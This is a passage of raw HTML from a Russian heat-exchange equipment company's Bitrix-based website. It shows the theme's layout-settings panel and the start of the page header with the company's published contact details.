																															<input type="hidden" id="ELEMENTS_PROJECT_PAGE" name="ELEMENTS_PROJECT_PAGE" value="list_elements_2" />
									<div class="rows">
						
									<div class="col-md-4">
								<a href="javascript:;"  data-option-url='/projects/' data-option-id="ELEMENTS_PROJECT_PAGE" data-option-value="list_elements_4" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Списком c меню</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/projects_page_1.webp" alt="Списком c меню" title="Списком c меню"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"  data-option-url='/projects/' data-option-id="ELEMENTS_PROJECT_PAGE" data-option-value="list_elements_2" class="link-item animation-boxs block  current">

					
					
																		<span class="title">						<span>По разделам</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/projects_page_2.webp" alt="По разделам" title="По разделам"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"  data-option-url='/projects/' data-option-id="ELEMENTS_PROJECT_PAGE" data-option-value="list_elements_1" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Блочный с меню</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/projects_page_3.webp" alt="Блочный с меню" title="Блочный с меню"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"  data-option-url='/projects/' data-option-id="ELEMENTS_PROJECT_PAGE" data-option-value="list_elements_3" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>По годам</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/projects_page_4.webp" alt="По годам" title="По годам"/></span>
																
				</a>
									</div>
														</div>
																																	</div>
																								
																																			</div>
																																																		<div class="item SHOW_PROJECTS_MAP ">
																												<div class="title">Отображать карту в разделах проектов</div>
														<div class="options " data-code="SHOW_PROJECTS_MAP">
																																				
														<input type="checkbox" id="SHOW_PROJECTS_MAP"  class="custom-switch" name="SHOW_PROJECTS_MAP" value="Y" checked />
																																				</div>
																								
																																			</div>
																																									<div class="item SHOW_PROJECTS_MAP_DETAIL ">
																												<div class="title">Отображать карту в проектах на детальной</div>
														<div class="options " data-code="SHOW_PROJECTS_MAP_DETAIL">
																																				
														<input type="checkbox" id="SHOW_PROJECTS_MAP_DETAIL"  class="custom-switch" name="SHOW_PROJECTS_MAP_DETAIL" value="Y" checked />
																																				</div>
																								
																																			</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																															</div>
																							<div class="block-item ">
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																														<div class="item PAGE_CONTACTS ">
																												<div class="title">Контакты</div>
														<div class="options " data-code="PAGE_CONTACTS">
																															<input type="hidden" id="PAGE_CONTACTS" name="PAGE_CONTACTS" value="3" />
									<div class="rows">
						
									<div class="col-md-4">
								<a href="javascript:;"  data-option-url='/contacts/' data-option-id="PAGE_CONTACTS" data-option-value="1" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Карта FullHD</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/contact1.webp" alt="Карта FullHD" title="Карта FullHD"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"  data-option-url='/contacts/' data-option-id="PAGE_CONTACTS" data-option-value="2" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Компакт</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/contact2.webp" alt="Компакт" title="Компакт"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"  data-option-url='/contacts/' data-option-id="PAGE_CONTACTS" data-option-value="3" class="link-item animation-boxs block  current">

					
					
																		<span class="title">						<span>Филиалы</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/contact3.webp" alt="Филиалы" title="Филиалы"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"  data-option-url='/contacts/' data-option-id="PAGE_CONTACTS" data-option-value="4" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>С выбором региона</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/contact4.webp" alt="С выбором региона" title="С выбором региона"/></span>
																
				</a>
									</div>
														</div>
																																	</div>
																								
																																			</div>
																																																																																																																																																																							<div class="item BLOG_PAGE ">
																												<div class="title">Информация \ Статьи</div>
														<div class="options " data-code="BLOG_PAGE">
																															<input type="hidden" id="BLOG_PAGE" name="BLOG_PAGE" value="list_elements_2" />
									<div class="rows">
						
									<div class="col-md-4">
								<a href="javascript:;"  data-option-url='/info/articles/' data-option-id="BLOG_PAGE" data-option-value="list_elements_2" class="link-item animation-boxs block  current">

					
					
																		<span class="title">						<span>Блочный</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/blog2.webp" alt="Блочный" title="Блочный"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"  data-option-url='/info/articles/' data-option-id="BLOG_PAGE" data-option-value="list_elements_1" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Списком</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/blog1.webp" alt="Списком" title="Списком"/></span>
																
				</a>
									</div>
														</div>
																																	</div>
																								
																																			</div>
																																									<div class="item NEWS_PAGE ">
																												<div class="title">Информация \ Новости, Акции</div>
														<div class="options " data-code="NEWS_PAGE">
																															<input type="hidden" id="NEWS_PAGE" name="NEWS_PAGE" value="list_elements_1" />
									<div class="rows">
						
									<div class="col-md-4">
								<a href="javascript:;"  data-option-url='/info/news/' data-option-id="NEWS_PAGE" data-option-value="list_elements_1" class="link-item animation-boxs block  current">

					
					
																		<span class="title">						<span>Списком</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/news1.webp" alt="Списком" title="Списком"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"  data-option-url='/info/news/' data-option-id="NEWS_PAGE" data-option-value="list_elements_2" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Плиткой</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/news2.webp" alt="Плиткой" title="Плиткой"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"  data-option-url='/info/news/' data-option-id="NEWS_PAGE" data-option-value="list_elements_3" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Блочный</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/blog_news.webp" alt="Блочный" title="Блочный"/></span>
																
				</a>
									</div>
														</div>
																																	</div>
																								
																																			</div>
																																									<div class="item STAFF_PAGE ">
																												<div class="title">Компания \ Наши сотрудники</div>
														<div class="options " data-code="STAFF_PAGE">
																															<input type="hidden" id="STAFF_PAGE" name="STAFF_PAGE" value="list_elements_1" />
									<div class="rows">
						
									<div class="col-md-4">
								<a href="javascript:;"  data-option-url='/company/staff/' data-option-id="STAFF_PAGE" data-option-value="list_elements_1" class="link-item animation-boxs block  current">

					
					
																		<span class="title">						<span>Блочный</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/company_employees1.webp" alt="Блочный" title="Блочный"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"  data-option-url='/company/staff/' data-option-id="STAFF_PAGE" data-option-value="list_elements_2" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Списком</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/company_employees2.webp" alt="Списком" title="Списком"/></span>
																
				</a>
									</div>
														</div>
																																	</div>
																								
																																			</div>
																																									<div class="item PARTNERS_PAGE ">
																												<div class="title">Компания \ Партнеры</div>
														<div class="options " data-code="PARTNERS_PAGE">
																															<input type="hidden" id="PARTNERS_PAGE" name="PARTNERS_PAGE" value="list_elements_1" />
									<div class="rows">
						
									<div class="col-md-4">
								<a href="javascript:;"  data-option-url='/company/partners/' data-option-id="PARTNERS_PAGE" data-option-value="list_elements_1" class="link-item animation-boxs block  current">

					
					
																		<span class="title">						<span>Блочный</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/company_partners1.webp" alt="Блочный" title="Блочный"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"  data-option-url='/company/partners/' data-option-id="PARTNERS_PAGE" data-option-value="list_elements_2" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Списком</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/company_partners2.webp" alt="Списком" title="Списком"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"  data-option-url='/company/partners/' data-option-id="PARTNERS_PAGE" data-option-value="list_elements_3" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Только логотипы</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/company_partners3.webp" alt="Только логотипы" title="Только логотипы"/></span>
																
				</a>
									</div>
														</div>
																																	</div>
																								
																																			</div>
																																									<div class="item VACANCY_PAGE ">
																												<div class="title">Компания \ Вакансии</div>
														<div class="options " data-code="VACANCY_PAGE">
																															<input type="hidden" id="VACANCY_PAGE" name="VACANCY_PAGE" value="list_elements_1" />
									<div class="rows">
						
									<div class="col-md-4">
								<a href="javascript:;"  data-option-url='/company/vacancy/' data-option-id="VACANCY_PAGE" data-option-value="list_elements_1" class="link-item animation-boxs block  current">

					
					
																		<span class="title">						<span>Аккордеон</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/company_vacancy1.webp" alt="Аккордеон" title="Аккордеон"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"  data-option-url='/company/vacancy/' data-option-id="VACANCY_PAGE" data-option-value="list_elements_2" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Списком</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/company_vacancy2.webp" alt="Списком" title="Списком"/></span>
																
				</a>
									</div>
														</div>
																																	</div>
																								
																																			</div>
																																									<div class="item LICENSES_PAGE ">
																												<div class="title">Компания \ Лицензии</div>
														<div class="options " data-code="LICENSES_PAGE">
																															<input type="hidden" id="LICENSES_PAGE" name="LICENSES_PAGE" value="list_elements_1" />
									<div class="rows">
						
									<div class="col-md-4">
								<a href="javascript:;"  data-option-url='/company/licenses/' data-option-id="LICENSES_PAGE" data-option-value="list_elements_1" class="link-item animation-boxs block  current">

					
					
																		<span class="title">						<span>Блочный</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/company_licenses1.webp" alt="Блочный" title="Блочный"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"  data-option-url='/company/licenses/' data-option-id="LICENSES_PAGE" data-option-value="list_elements_2" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Списком</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/company_licenses2.webp" alt="Списком" title="Списком"/></span>
																
				</a>
									</div>
														</div>
																																	</div>
																								
																																			</div>
																																																																																																																																																																																																																																																																																																																		</div>
																							<div class="block-item ">
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																											<div class="item FOOTER_TYPE ">
																												<div class="title">Тип футера</div>
														<div class="options " data-code="FOOTER_TYPE">
																															<input type="hidden" id="FOOTER_TYPE" name="FOOTER_TYPE" value="1" />
								
								<a href="javascript:;" data-option-type='#footer'  data-option-id="FOOTER_TYPE" data-option-value="1" class="link-item animation-boxs block  current">

					
					
																										<span class="inner-table-block" >						<span>1</span>					</span>
								<span class="inner-table-block">						<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/footer1.webp" alt="1" title="1"/></span>
					</span>
																		
				</a>
							
								<a href="javascript:;" data-option-type='#footer'  data-option-id="FOOTER_TYPE" data-option-value="2" class="link-item animation-boxs block  ">

					
					
																										<span class="inner-table-block" >						<span>2</span>					</span>
								<span class="inner-table-block">						<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/footer2.webp" alt="2" title="2"/></span>
					</span>
																		
				</a>
							
								<a href="javascript:;" data-option-type='#footer'  data-option-id="FOOTER_TYPE" data-option-value="3" class="link-item animation-boxs block  ">

					
					
																										<span class="inner-table-block" >						<span>3</span>					</span>
								<span class="inner-table-block">						<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/footer3.webp" alt="3" title="3"/></span>
					</span>
																		
				</a>
							
								<a href="javascript:;" data-option-type='#footer'  data-option-id="FOOTER_TYPE" data-option-value="4" class="link-item animation-boxs block  ">

					
					
																										<span class="inner-table-block" >						<span>4</span>					</span>
								<span class="inner-table-block">						<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/footer4.webp" alt="4" title="4"/></span>
					</span>
																		
				</a>
							
								<a href="javascript:;" data-option-type='#footer'  data-option-id="FOOTER_TYPE" data-option-value="5" class="link-item animation-boxs block  ">

					
					
																										<span class="inner-table-block" >						<span>5</span>					</span>
								<span class="inner-table-block">						<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/footer5.webp" alt="5" title="5"/></span>
					</span>
																		
				</a>
							
								<a href="javascript:;" data-option-type='#footer'  data-option-id="FOOTER_TYPE" data-option-value="6" class="link-item animation-boxs block  ">

					
					
																										<span class="inner-table-block" >						<span>6</span>					</span>
								<span class="inner-table-block">						<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/footer6.webp" alt="6" title="6"/></span>
					</span>
																		
				</a>
																																								</div>
																								
																																			</div>
																																																																																																																																																																																																																																																																																																									</div>
																							<div class="block-item ">
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																			<div class="item groups">
															<div class="title">Расположение рекламных баннеров</div>
													<div class="rows options">
																																		<div class="col-md-6">
				<div class="link-item animation-boxs block disabled">
					
														<span>Сверху над шапкой</span>							<div class="img"><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/banner_position1.webp" alt="Сверху над шапкой" title="Сверху над шапкой"/></div>
				<div class="input">				<input type="checkbox" id="ADV_TOP_HEADER" data-height=22 class="custom-switch" name="ADV_TOP_HEADER" value="N"  />
			</div>
									</div>
			</div>
																																					<div class="col-md-6">
				<div class="link-item animation-boxs block disabled">
					
														<span>Сверху под шапкой</span>							<div class="img"><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/banner_position2.webp" alt="Сверху под шапкой" title="Сверху под шапкой"/></div>
				<div class="input">				<input type="checkbox" id="ADV_TOP_UNDERHEADER" data-height=22 class="custom-switch" name="ADV_TOP_UNDERHEADER" value="N"  />
			</div>
									</div>
			</div>
																																					<div class="col-md-6">
				<div class="link-item animation-boxs block ">
					
														<span>Боковая</span>							<div class="img"><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/banner_position5.webp" alt="Боковая" title="Боковая"/></div>
				<div class="input">				<input type="checkbox" id="ADV_SIDE" data-height=22 class="custom-switch" name="ADV_SIDE" value="Y" checked />
			</div>
									</div>
			</div>
																																					<div class="col-md-6">
				<div class="link-item animation-boxs block disabled">
					
														<span>Над контентом</span>							<div class="img"><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/banner_position3.webp" alt="Над контентом" title="Над контентом"/></div>
				<div class="input">				<input type="checkbox" id="ADV_CONTENT_TOP" data-height=22 class="custom-switch" name="ADV_CONTENT_TOP" value="N"  />
			</div>
									</div>
			</div>
																																					<div class="col-md-6">
				<div class="link-item animation-boxs block disabled">
					
														<span>Под контентом</span>							<div class="img"><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/banner_position4.webp" alt="Под контентом" title="Под контентом"/></div>
				<div class="input">				<input type="checkbox" id="ADV_CONTENT_BOTTOM" data-height=22 class="custom-switch" name="ADV_CONTENT_BOTTOM" value="N"  />
			</div>
									</div>
			</div>
																																					<div class="col-md-6">
				<div class="link-item animation-boxs block disabled">
					
														<span>Внизу страницы</span>							<div class="img"><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/banner_position6.webp" alt="Внизу страницы" title="Внизу страницы"/></div>
				<div class="input">				<input type="checkbox" id="ADV_FOOTER" data-height=22 class="custom-switch" name="ADV_FOOTER" value="N"  />
			</div>
									</div>
			</div>
																												</div>
											</div>
																																																						</div>
																							<div class="block-item ">
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																				<div class="item HEADER_MOBILE_FIXED ">
																												<div class="title">Фиксированная мобильная шапка</div>
														<div class="options " data-code="HEADER_MOBILE_FIXED">
																																				
														<input type="checkbox" id="HEADER_MOBILE_FIXED"  class="custom-switch" name="HEADER_MOBILE_FIXED" value="N"  />
																																				</div>
																								
																																			</div>
																																									<div class="item HEADER_MOBILE ">
																												<div class="title">Мобильная шапка</div>
														<div class="options " data-code="HEADER_MOBILE">
																															<input type="hidden" id="HEADER_MOBILE" name="HEADER_MOBILE" value="1" />
								
								<a href="javascript:;"   data-option-id="HEADER_MOBILE" data-option-value="1" class="link-item animation-boxs block  current">

					
					
																										<span class="inner-table-block" style='width:75px'>						<span>Белая</span>					</span>
								<span class="inner-table-block">						<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/header_mobile_white.webp" alt="Белая" title="Белая"/></span>
					</span>
																		
				</a>
							
								<a href="javascript:;"   data-option-id="HEADER_MOBILE" data-option-value="2" class="link-item animation-boxs block  ">

					
					
																										<span class="inner-table-block" style='width:75px'>						<span>Цветная</span>					</span>
								<span class="inner-table-block">						<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/header_mobile_color.webp" alt="Цветная" title="Цветная"/></span>
					</span>
																		
				</a>
																																								</div>
																								
																																			</div>
																																									<div class="item HEADER_MOBILE_MENU ">
																												<div class="title">Тип мобильного меню</div>
														<div class="options " data-code="HEADER_MOBILE_MENU">
																															<input type="hidden" id="HEADER_MOBILE_MENU" name="HEADER_MOBILE_MENU" value="1" />
								
								<a href="javascript:;"   data-option-id="HEADER_MOBILE_MENU" data-option-value="1" class="link-item animation-boxs   current">

					
					
																	<span>Подробный</span>										
				</a>
							
								<a href="javascript:;"   data-option-id="HEADER_MOBILE_MENU" data-option-value="2" class="link-item animation-boxs   ">

					
					
																	<span>Краткий</span>										
				</a>
																																								</div>
																								
																																			</div>
																																									<div class="item COMPACT_MOBILE_MENU ">
																												<div class="title">Компактное мобильное меню</div>
														<div class="options " data-code="COMPACT_MOBILE_MENU">
																																				
														<input type="checkbox" id="COMPACT_MOBILE_MENU"  class="custom-switch" name="COMPACT_MOBILE_MENU" value="Y" checked />
																																				</div>
																								
																																			</div>
																																									<div class="item HEADER_MOBILE_MENU_OPEN ">
																												<div class="title">Способ отображения мобильного меню</div>
														<div class="options " data-code="HEADER_MOBILE_MENU_OPEN">
																															<input type="hidden" id="HEADER_MOBILE_MENU_OPEN" name="HEADER_MOBILE_MENU_OPEN" value="1" />
									<div class="rows">
						
									<div class="col-md-4">
								<a href="javascript:;"   data-option-id="HEADER_MOBILE_MENU_OPEN" data-option-value="1" class="link-item animation-boxs block  current">

					
					
																		<span class="title">						<span>Выдвигается слева</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/mobile_menu1.webp" alt="Выдвигается слева" title="Выдвигается слева"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"   data-option-id="HEADER_MOBILE_MENU_OPEN" data-option-value="2" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Выпадает сверху</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/mobile_menu2.webp" alt="Выпадает сверху" title="Выпадает сверху"/></span>
																
				</a>
									</div>
														</div>
																																	</div>
																								
																																			</div>
																																									<div class="item BIGBANNER_MOBILE ">
																												<div class="title">Тип главного баннера в мобильной версии</div>
														<div class="options " data-code="BIGBANNER_MOBILE">
																															<input type="hidden" id="BIGBANNER_MOBILE" name="BIGBANNER_MOBILE" value="1" />
								
								<a href="javascript:;"   data-option-id="BIGBANNER_MOBILE" data-option-value="1" class="link-item animation-boxs   current">

					
					
																	<span>Без активной картинки</span>										
				</a>
							
								<a href="javascript:;"   data-option-id="BIGBANNER_MOBILE" data-option-value="2" class="link-item animation-boxs   ">

					
					
																	<span>С полем снизу под заголовок и текст</span>										
				</a>
							
								<a href="javascript:;"   data-option-id="BIGBANNER_MOBILE" data-option-value="3" class="link-item animation-boxs   ">

					
					
																	<span>Отдельная картинка</span>										
				</a>
																																								</div>
																								
																																			</div>
																																									<div class="item CATALOG_SECTIONS_COMPACT_VIEW_MOBILE_MAINPAGE ">
																												<div class="title">Компактный вид отображения списка разделов каталога на главной</div>
														<div class="options " data-code="CATALOG_SECTIONS_COMPACT_VIEW_MOBILE_MAINPAGE">
																																				
														<input type="checkbox" id="CATALOG_SECTIONS_COMPACT_VIEW_MOBILE_MAINPAGE"  class="custom-switch" name="CATALOG_SECTIONS_COMPACT_VIEW_MOBILE_MAINPAGE" value="N"  />
																																				</div>
																								
																																			</div>
																																									<div class="item CATALOG_SECTIONS_COMPACT_VIEW_MOBILE_PRODUCT ">
																												<div class="title">Компактный вид отображения списка разделов в каталоге</div>
														<div class="options " data-code="CATALOG_SECTIONS_COMPACT_VIEW_MOBILE_PRODUCT">
																																				
														<input type="checkbox" id="CATALOG_SECTIONS_COMPACT_VIEW_MOBILE_PRODUCT"  class="custom-switch" name="CATALOG_SECTIONS_COMPACT_VIEW_MOBILE_PRODUCT" value="N"  />
																																				</div>
																								
																																			</div>
																																									<div class="item COMPACT_FOOTER_MOBILE ">
																												<div class="title">Компактный мобильный футер</div>
														<div class="options " data-code="COMPACT_FOOTER_MOBILE">
																																				
														<input type="checkbox" id="COMPACT_FOOTER_MOBILE"  class="custom-switch" name="COMPACT_FOOTER_MOBILE" value="Y" checked />
																																				</div>
																								
																																			</div>
																																																																																																																																																																																																																								</div>
																							<div class="block-item ">
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																														<div class="item CABINET ">
																									<div class="options pull-left" data-code="CABINET">
																					
														<input type="checkbox" id="CABINET"  class="custom-switch" name="CABINET" value="N"  />
																						</div>
																<div class="title">Личный кабинет</div>
																																				</div>
																																									<div class="item LOGIN_EQUAL_EMAIL ">
																									<div class="options pull-left" data-code="LOGIN_EQUAL_EMAIL">
																					
														<input type="checkbox" id="LOGIN_EQUAL_EMAIL"  class="custom-switch" name="LOGIN_EQUAL_EMAIL" value="N"  />
																						</div>
																<div class="title">Логин равен email адресу</div>
																																				</div>
																																																																																																																																																																																													</div>
																		</div>
				</div>
			</div>
		</div>
		<div class="presets">
			<div class="options">
				<div class="rows items">
																<div class="item col-md-6 col-sm-6 col-xs-12">
														<div class="preset-block link-item animation-boxs" data-id="968">
																	<div class="image"><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/preset968_1573817463.webp" title="Тип 1" /></div>
																<div class="info">
									<div class="title">Тип 1</div>
									<div class="description"></div>
								</div>
								<div class="clearfix"></div>
							</div>
						</div>
											<div class="item col-md-6 col-sm-6 col-xs-12">
														<div class="preset-block link-item animation-boxs" data-id="983">
																	<div class="image"><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/preset983_1573819403.webp" title="Тип 2" /></div>
																<div class="info">
									<div class="title">Тип 2</div>
									<div class="description"></div>
								</div>
								<div class="clearfix"></div>
							</div>
						</div>
											<div class="item col-md-6 col-sm-6 col-xs-12">
														<div class="preset-block link-item animation-boxs" data-id="521">
																	<div class="image"><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/preset521_1573819598.webp" title="Тип 3" /></div>
																<div class="info">
									<div class="title">Тип 3</div>
									<div class="description"></div>
								</div>
								<div class="clearfix"></div>
							</div>
						</div>
											<div class="item col-md-6 col-sm-6 col-xs-12">
														<div class="preset-block link-item animation-boxs" data-id="223">
																	<div class="image"><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/preset223_1573885220.webp" title="Тип 4" /></div>
																<div class="info">
									<div class="title">Тип 4</div>
									<div class="description"></div>
								</div>
								<div class="clearfix"></div>
							</div>
						</div>
									</div>
			</div>
		</div>
	</form>
	<div class="clearfix"></div>
</div>
</noindex>		



				<div class="visible-lg visible-md title-v1">
			<header class="header_1 long ">
	<div class="logo_and_menu-row">
		<div class="logo-row top-fill">
			<div class="maxwidth-theme">
								<div class="logo-block paddings pull-left">
					<div class="logo">
						<a href="/"><img src="/upload/webp/upload/CAllcorp2/8c4/8c4a5b4a1493ca3fd354c88eea5a1111.webp" alt="РоСВЕП" title="РоСВЕП" /></a>					</div>
				</div>
													<div class="col-md-2 visible-lg nopadding-right slogan">
						<div class="top-description">
							<div>
								<div>
 <b>Самая обширная номенклатура </b><b> </b><br>
	<b>
	Всё лучшее в технологии теплообмена</b><br>
</div>							</div>
						</div>
					</div>
												<div class="right-icons pull-right">
					<div class="phone-block with_btn">
						<div class="region-block inner-table-block">
							<div class="inner-table-block p-block">
														<!--'start_frame_cache_header-regionality-block1'-->				<!--'end_frame_cache_header-regionality-block1'-->								</div>
																						<div class="inner-table-block p-block">
											
								<div class="phone big">
								<i class="svg inline  svg-inline-phone colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
  <defs>
    <style>
      .pcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="pcls-1" d="M14,11.052a0.5,0.5,0,0,0-.03-0.209,1.758,1.758,0,0,0-.756-0.527C12.65,10,12.073,9.69,11.515,9.363a2.047,2.047,0,0,0-.886-0.457c-0.607,0-1.493,1.8-2.031,1.8a2.138,2.138,0,0,1-.856-0.388A9.894,9.894,0,0,1,3.672,6.253,2.134,2.134,0,0,1,3.283,5.4c0-.536,1.8-1.421,1.8-2.027a2.045,2.045,0,0,0-.458-0.885C4.3,1.932,3.99,1.355,3.672.789A1.755,1.755,0,0,0,3.144.034,0.5,0.5,0,0,0,2.935,0,4.427,4.427,0,0,0,1.551.312,2.62,2.62,0,0,0,.5,1.524,3.789,3.789,0,0,0-.011,3.372a7.644,7.644,0,0,0,.687,2.6A9.291,9.291,0,0,0,1.5,7.714a16.783,16.783,0,0,0,4.778,4.769,9.283,9.283,0,0,0,1.742.825,7.673,7.673,0,0,0,2.608.686,3.805,3.805,0,0,0,1.851-.507,2.62,2.62,0,0,0,1.214-1.052A4.418,4.418,0,0,0,14,11.052Z"/>
</svg>
</i>
				<a href="tel:+74952253807">+7 (495) 225-38-07</a>
							</div>
																						<div class=" schedule">
									Пн. – Пт.: с 9:30 до 18:00							</div>
														</div>
													</div>

						<div class="inner-table-block">
							<span class="callback-block animate-load colored  btn-transparent-bg btn-default btn" data-event="jqm" data-param-id="3" data-name="callback">Получить расчет</span>
						</div>


													<div class="inner-table-block">
								<span class="callback-block animate-load colored  btn-transparent-bg btn-default btn" data-event="jqm" data-param-id="9" data-name="callback">Получить консультацию</span>
							</div>
											</div>
				</div>
												<div class="email blocks header pull-left">
					<i class="svg inline  svg-inline-email" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
					<defs>
						<style>
						.ecls-1 {
							fill: #222;
							fill-rule: evenodd;
						}
						</style>
					</defs>
					<path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"></path>
					</svg>
					</i>
					<div>
						<a href="mailto:info@roswep.ru">info@roswep.ru</a> 
						<span class="copyemail">
							<b>Скопировать E-mail</b>
							<img src="/upload/webp/images/copy_.webp" width="30" height="30" alt="Скопировать E-mail">
						</span>						
					</div>
				</div>
				 
				<div class="col-md-1 pull-right">
					<div class="inner-table-block address">
						
		
												<div class="address-block">
													<i class="svg inline  svg-inline-address colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="cls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>												<div>
							Москва<noindex style="display:none;" class="footer-added">, проезд Серебрякова&nbsp;14, стр.&nbsp;23
</noindex>						</div>
					</div>
							
								</div>
				</div>
			</div>
		</div>	</div>
		<div class="menu-row with-color bglight colored_dark sliced">
		<div class="maxwidth-theme">
			<div class="col-md-12">
				<div class="right-icons pull-right">
										<div class="pull-right">
